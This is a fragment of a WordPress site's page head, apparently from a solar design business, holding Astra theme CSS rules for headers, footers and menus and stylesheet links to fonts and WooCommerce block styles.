h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
